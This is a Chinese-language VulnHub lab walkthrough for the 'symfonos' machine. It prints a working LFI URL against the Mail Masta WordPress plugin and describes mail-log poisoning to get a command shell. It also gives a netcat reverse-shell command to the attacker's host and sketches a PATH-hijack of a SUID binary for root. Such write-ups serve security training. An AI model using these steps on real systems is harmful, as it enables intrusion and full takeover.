vulnhub >_ symfonos
Published on 09 Nov 2020
symfonos
25邮件服务验证用户



使用这三个密码分别尝试登录helios



smbclient --user=helios //192.168.43.3/helios
最后密码是第二个qwerty




页面刷新非常慢,源码中显示了域名,先加入hosts

一个wordpress,同时显示了admin用户

wpscan
wpscan --url http://symfonos.local/h3l105/ -e ap,vt,cb,u --force

查询漏洞存在LFI


验证
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/etc/passwd

我们可以通过为我们已知的邮件用户名进行smtp邮件日志投毒。
首先验证是否能成功包含邮件日志
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios

成功,下面我们通过给helios发送插入cmd shell的恶意php语句,来对邮件日志进行投毒

http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=id

成功,现在把webshell转为rshell,在kali端1337端口设立监听。webshell执行
http://symfonos.local/h3l105/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=/var/mail/helios&cmd=nc -e /bin/bash 192.168.43.66 1337


sudo -l 没有,查找suid

opt中应该是后安装的,检查文件

看上去调用了curl,我们来伪造curl程序,然后改变环境变量,执行,root